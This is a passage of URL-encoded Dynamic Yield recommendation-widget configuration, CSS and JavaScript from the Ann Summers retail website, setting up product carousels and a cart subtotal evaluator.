22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(co